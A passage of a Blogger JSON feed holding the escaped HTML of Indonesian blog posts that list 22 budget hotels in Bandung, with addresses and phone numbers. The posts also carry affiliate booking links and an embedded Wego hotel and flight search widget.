src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcSngHGTVzlLPenGdE_3RPNSXGVdsJ_vBQ-yLzH98grWC_Uy1nOQo_eeLmzRhUX6QoCQwKc6EpE0Me5DFifmlBvd6cvQfCO1iRfuTze5DaJUGLkJ0PPJ4HrFDfWfIq1yV82iKNFBVcBIg\/s320\/hotel+murah+di+bandung6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUgS882fFH07wgPygEAb9s9HEdWWT0hv1EGaABOZoZ7tmov5kRfDPJ1oxeQgy3DYbtU6QekEu9nVeOTSdkMifmdJ0lylXrfmyLnP1oWhWBfFezYpqrklUo460ij_zCFslZgvXaasjgQXk\/s1600\/hotel+murah+di+bandung5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"181\" data-original-width=\"278\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUgS882fFH07wgPygEAb9s9HEdWWT0hv1EGaABOZoZ7tmov5kRfDPJ1oxeQgy3DYbtU6QekEu9nVeOTSdkMifmdJ0lylXrfmyLnP1oWhWBfFezYpqrklUo460ij_zCFslZgvXaasjgQXk\/s320\/hotel+murah+di+bandung5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6amj4rSxi9zJwWXoyJavkIxJence21u9J5pWE647pqV8m4rj3yKZYw5WlI7SHc3-la21Nw-QMujPYs_9CXwUxbhK5Mhpfx8wp9FzfJif74HcavVYYtTOC93WsPVq0NWui_t5EArgBsSs\/s1600\/hotel+murah+di+bandung4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"169\" data-original-width=\"298\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6amj4rSxi9zJwWXoyJavkIxJence21u9J5pWE647pqV8m4rj3yKZYw5WlI7SHc3-la21Nw-QMujPYs_9CXwUxbhK5Mhpfx8wp9FzfJif74HcavVYYtTOC93WsPVq0NWui_t5EArgBsSs\/s320\/hotel+murah+di+bandung4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEe3ZM-tIdd_2U1O2XN_3giesKbXIncn7RFTMi-Q60vg7zGG4clwlCpTgWkIp_-HBP_-roR9Tz_1Tm9iOfyiSLfRV3w7kUBI6gtKiEnoGA5hBEpn81H4aZgEKm9tmSDr-OQi8U0O5LjoU\/s1600\/hotel+murah+di+bandung3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"186\" data-original-width=\"271\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEe3ZM-tIdd_2U1O2XN_3giesKbXIncn7RFTMi-Q60vg7zGG4clwlCpTgWkIp_-HBP_-roR9Tz_1Tm9iOfyiSLfRV3w7kUBI6gtKiEnoGA5hBEpn81H4aZgEKm9tmSDr-OQi8U0O5LjoU\/s320\/hotel+murah+di+bandung3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEVyzfBic5ultKszl5xBhM4wOdVTXm1JKlNwNunNhhtEUz1Ida8aaKTCej8gPB1sfsSqxaIvkc3HxIBf5LGhcVPKF6urvPPaOk9GA6_F9mowenkQazqY0HC7jDLzCQp87K9LY0IBte6U4\/s1600\/hotel+murah+di+bandung2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEVyzfBic5ultKszl5xBhM4wOdVTXm1JKlNwNunNhhtEUz1Ida8aaKTCej8gPB1sfsSqxaIvkc3HxIBf5LGhcVPKF6urvPPaOk9GA6_F9mowenkQazqY0HC7jDLzCQp87K9LY0IBte6U4\/s320\/hotel+murah+di+bandung2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA6PnDHDF6mnjDx4CuX4jWbMPIKZ9-TqKut_HIETPIrjFmQ6tuFWJZSavUuSF0FO7Ce5gJDmnqO-pqrjyos0W5WOfQWNRtkkVz3GV4zfqoSHbAZe6h_6RubsDhXf1-McZChvXGzjgT1ys\/s1600\/hotel+murah+di+bandung1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"273\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA6PnDHDF6mnjDx4CuX4jWbMPIKZ9-TqKut_HIETPIrjFmQ6tuFWJZSavUuSF0FO7Ce5gJDmnqO-pqrjyos0W5WOfQWNRtkkVz3GV4zfqoSHbAZe6h_6RubsDhXf1-McZChvXGzjgT1ys\/s320\/hotel+murah+di+bandung1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1A2n4-U9RuKAOYwg-Ad9M8htI2hkdRVXHR0XOfUd5DKiJe9X31yRHzsWHId9VCbGQtG8oD2m_Ph-CwyDeZGLtT9soIOPAYnozuA66wK3YNKBGwacS8Fr1m4wu0sOTfRSEu1FKA4z8HDg\/s1600\/hotel+murah+di+bandung.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"170\" data-original-width=\"297\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1A2n4-U9RuKAOYwg-Ad9M8htI2hkdRVXHR0XOfUd5DKiJe9X31yRHzsWHId9VCbGQtG8oD2m_Ph-CwyDeZGLtT9soIOPAYnozuA66wK3YNKBGwacS8Fr1m4wu0sOTfRSEu1FKA4z8HDg\/s320\/hotel+murah+di+bandung.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003EWebsite\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" style=\"background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\" target=\"_blank\"\u003ESitus Booking Hotel\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;yang beralamat di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" style=\"background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\"\u003Ehttp:\/\/daftarnamahotel.blogspot.com\/\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;, akan selalu memberikan data terbaru dan up date tentang Penginapan dan Hotel yang ada di mana saja, agar memudahkan anda yang ingin booking hotel dengan mudah dan mendapatkan harga termurah.Hanya dengan satu kali klik di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2016\/06\/website-situs-booking-hotel-online.html\" style=\"background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\" target=\"_blank\"\u003ESitus Booking Hotel Online\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E, kita bisa membandingkan harga hotel yang ditawarkan semua travel pariwisata atau booking hotel online yang ada saat ini, mau pesan di Agoda,Traveloka,Pegipegi,Mister Aladin Tiket Nusatrip EzyTravel HalalTrip GoIndonesia Groupon Indonesia LivingSocial Indonesia dan yang lainnya. Anda tinggal mencarinya lewat format pencarian hotel dan tiket pesawat di bawah ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" type=\"text\/javascript\"\u003E\nwindow.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};\nwindow.WEGO_SEARCHBOX = {\n  \"ts_code\": \"411c3\",\n  \"ui-template\": \"ui-resizable wg-gw wg-ico-white\",\n  \"searchButton\": \"Search\",\n  \"whiteLabel\": \"0\",\n  \"locale\": \"en\",\n  \"subid\": \"\",\n  \"logo\": \"\",\n  \"radius\": \"0\",\n  \"typeBoxDisplay\": \"block\",\n  \"hotels\": {\n    \"selected\": \"wego-selected\",\n    \"textHotels\": \"Hotels\",\n    \"textGuest\": \"Guests\",\n    \"action\": \"http:\/\/www.wego.com\/hotels\/search\/create\",\n    \"target\": \"_blank\",\n    \"textRooms\": \"Rooms\",\n    \"textCity\": \"City\",\n    \"textCheckin\": \"Check-in\",\n    \"textCheckout\": \"Check-out\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\",\n    \"locationCode\": \"\",\n    \"defLocation\": \"\"\n  },\n  \"flights\": {\n    \"selected\": \"\",\n    \"action\": \"http:\/\/www.wego.com\/flights\/search\",\n    \"target\": \"_blank\",\n    \"textFlights\": \"Flights\",\n    \"tripType\": \"true\",\n    \"defTo\": \"\",\n    \"defFrom\": \"\",\n    \"toCode\": \"\",\n    \"fromCode\": \"\",\n    \"textCabin\": \"Cabin Class\",\n    \"textAdult\": \"Passengers\",\n    \"textTo\": \"To\",\n    \"textFrom\": \"From\",\n    \"textOneway\": \"One Way\",\n    \"cabinEconomy\": \"Economy\",\n    \"cabinBusiness\": \"Business\",\n    \"cabinFirst\": \"First\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\"\n  }\n}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"resources-content\"\u003E\n\u003Cdiv class=\"wego-searchbox\" id=\"wego-searchbox\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Clink href=\"http:\/\/fonts.googleapis.com\/css?family=Open+Sans:300italic,600italic,400,300,600\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.10.3\/themes\/smoothness\/jquery-ui.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/datepicker.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/v2\/searchbox.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" src=\"http:\/\/www.wan.travel\/assets\/wan\/v2\/searchbox.js?body=1\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Hotel Murah di Bandung\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOZmv7ufevOoa4GQFKkqWgvVl2TdnXkhm7jmjyUu-PrO9cDF2VIUQBdXSCE4whVxmQC49L6ymrPF52vd7SqowQPyTWaMYTnr_dztl_0LpBLGX0JkrCMRGRzk0X1QgCOCcm8VIdc4N7gGew\/s320\/hotel+murah+di+bandung.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n22 Hotel Murah di Bandung - Mengetahui tempat\u0026nbsp;\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003EBooking Hotel\u0026nbsp;\u003C\/a\u003E, tarif serta harga kamar\u0026nbsp;\u003Cb\u003EHotel Murah di Bandung\u003C\/b\u003E\u0026nbsp;memang sangat penting.Untuk menghemat biaya tentu kita perlu tahu tentang data\u0026nbsp;Hotel Murah\u0026nbsp;di sebuah daerah atau wilayah kota ini,Tentu saja penginapan ini termasuk dalam\u0026nbsp;\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/daftar-nama-hotel-di-bandung.html\" target=\"_blank\"\u003EHotel di Bandung\u003C\/a\u003E.Dengan adanya\u0026nbsp;\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003ESitus Booking Hotel | Pesan Penginapan Murah\u003C\/a\u003E\u0026nbsp;yang lengkap bisa menunjang data yang diperlukan para turis yang mengunjungi sebuah Objek atau Tempat Wisata di Indonesia.Dan bisa mencari hotel yang kita harapkan melalui\u0026nbsp;Situs Pencarian Hotel.\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cb\u003EPEMESANAN DAN INFO LENGKAP\u0026nbsp;\u003Ca href=\"https:\/\/www.agoda.com\/partners\/partnersearch.aspx?pcs=1\u0026amp;cid=1614503\u0026amp;hl=id\u0026amp;city=18943\" target=\"_blank\"\u003EKLIK DISINI\u003C\/a\u003E\u003C\/b\u003E.\u003C\/h2\u003E\nBanyaknya Daerah Wisata di negara kita, diikuti dengan berkembangnya sarana hotel atau penginapan yang sangat diperlukan para wisatawan yang sedang berwisata di sebuah daerah wisata yang menarik. Kami akan berbagi data tentang Hotel Murah di Bandung,sebagai bagian dari \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/daftar-nama-hotel-di-bandung.html\" target=\"_blank\"\u003EDaftar Nama Hotel di Bandung \u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Hotel Murah di Bandung\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhpOdiVpaW5iHHaumooUTzJSwqx338vp23J4xgzO4Cl3TmSOjYmIpBuNQTVn8PZc8hOJOBA3bWBC-rkyOhoFAxaxdgrndoo3rRduqgHS2I-rngijz00KdsGrd0otULATQ4k5s82e4SCua5\/s320\/hotel+murah+di+bandung+1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSitus Hotel Terbaik memuat juga pembanding Harga Hotel dan Tiket Pesawat,serta bisa kita gunakan sebagai website \/ Situs Pencari Hotel Terpercaya yang berkelas dunia.Bagi anda yang memerlukan harga kamar sebuah hotel di seluruh dunia, anda bisa melihatnya di atas tulisan ini.Termasuk pesan tiket pesawat terbang, kemanapun tujuan yang hendak anda tuju.Mau yang murah, sedang ataupun yang eklusive.Karena semuanya itu termasuk sarana dan prasarana dari sebuah objek wisata.Tetapi dalam tulisan ini kami hanya akan memberikan \u003Cb\u003EDaftar Hotel dan Penginapan\u003C\/b\u003E,dan hotel di Bandung bintang 1, 2, 3, 4, 5. Hotel melati, villa, guest house, wisma di Bandung.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDaftar Penginapan Melati\u0026nbsp; dan Hotel Murah di Bandung\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1.Talagasari Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Setiabudhi No. 269 - 275 Bandung 40154, Phone: +62222012632\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n2.Cherry Homes\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Babakan Jeruk IV No. 39 Bandung 40163, Phone : +62222021628\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n3.Guntur Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Otto Iskandardinata No. 20 Bandung 40171, Phone : +62224203763\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n4.Royal Corner Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Wastukencana No. 8 Bandung 40117, Phone: +62224222808, Email : hotel.corner@gmail.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n5.Bumi Sawunggaling\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Sawunggaling No. 13 Bandung 40116, Phone : +62224218254, Email : bumisawunggaling@telkom.net\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n6.Hotel Gandasari Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Seram No. 3 Bandung 40115, Phone : +62224200517, Email: info@gandasari.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n7.Hotel Harmony Inn\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Talaga Bodas No. 62 Bandung 40263, Phone : +62227307457\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n8.Hotel Lodaya Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Lodaya No. 83 Bandung 40262, Phone : +62 22 7300251, Email : info@hotellodaya.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n9.Hotel Scarlet Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Siliwangi No. 5 Dago, Bandung 40131, Phone : +62222500300, Email : scarletdagohotel@yahoo.com \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Melati \/ Wisma\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n10.Bukit Dago Millenium\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Ir. H. Juanda No. 331 Bandung 40135, Phone : +62222505943\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n11.The Kartifah Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Ir. H. Juanda No. 319B, Bandung 40135, Phone: +62222504237\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n12.Puma Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Cihampelas No. 153 Bandung 40142, Phone : +62222032081\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n13.Hotel Cihampelas 2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Cihampelas No. 222 Bandung 40131, Pnone : +62222043695, Email : marketing@cihampelashotel.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n14.GKPRI Lengkong\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Lengkong Besar No. 4 Bandung 40261, Phone : +622270823618\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n15.Hotel Internasional\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Veteran No. 32 Bandung 40112 Phone : +62224237469\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n16.Hotel Achino\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Moch. Ramdhan No. 98 Bandung 40253, Phone : +62225229966\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n17.Hotel Nyland I\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Cipaganti No. 14 Bandung 40131, Phone : +62224239560\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n18.Hotel Edelweiss\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Sukajadi No. 206 Bandung 40161, Phone : +62222032369\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n19.Hotel Tidar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Gatot Subroto No. 44 Bandung 40262, Phone : +62227306933\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n20.Wisma Dapenpos (Posters)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. PHH. Mustopa No. 33A Bandung 40124, Phone : +62227206012\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n21.Wisma Pendawa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Ciumbuleuit No. 197, Bandung 40142, Phone : +62222031437\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n22.Wisma Taruna\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJl. Lengkong Besar No. 64 Bandung 40261, Phone : +62224237343\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Murah di Indonesia Lainnya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/01\/penginapan-hotel-murah-di-surabaya.html\" target=\"_blank\"\u003EHotel Murah di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/11\/penginapan-hotel-murah-di-jakarta.html\" target=\"_blank\"\u003EHotel Murah di Jakarta\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/01\/hotel-murah-di-bali.html\" target=\"_blank\"\u003EHotel Murah di Bali\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/02\/penginapan-hotel-murah-di-bogor.html\" target=\"_blank\"\u003EHotel Murah di Bogor \u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nItulah \u003Cb\u003EDaftar Hotel Murah di Bandung\u003C\/b\u003E yang kami informasikan kepada anda yang akan berlibur ke Kota Kembang Bandung.Yang mana berdasarkan info Hotel atau Penginapan Murah di Bandung,kita bisa memilih dan memilih sebuah tempat bermalam di Kota Kembang Bandung yang harganya terjangkau dan paling murah.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/572730829901348397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/572730829901348397"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/2013\/09\/hotel-murah-di-bandung.html","title":"22 Hotel Murah di Bandung"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl5w63_cGnizzaJ5nXjZWfqOLz8xdoN3uOtTIZGIaZ08cClRbi2F85J_KfEg9x7vhuGuBQLSgk47vYnvWC49_7sEw_r71RDjdQYqKXa-2o0nLW7lfu6Q8cRlG7Qhs-T81Ut2cZip00-XM\/s72-c\/hotel+murah+di+bandung8.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-5281476351126492000"},"published":{"$t":"2019-07-15T21:29:00.000+07:00"},"updated":{"$t":"2019-07-15T21:29:21.423+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bandung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Bandung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Murah di Bandung"}],"title":{"type":"text","$t":"Penginapan dan Hotel Murah di Bandung"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003EWebsite\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" style=\"background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\" target=\"_blank\"\u003ESitus Booking Hotel\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;yang beralamat di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" style=\"background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\"\u003Ehttp:\/\/daftarnamahotel.blogspot.com\/\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;, akan selalu memberikan data terbaru dan up date tentang Penginapan dan Hotel yang ada di mana saja, agar memudahkan anda yang ingin booking hotel dengan mudah dan mendapatkan harga 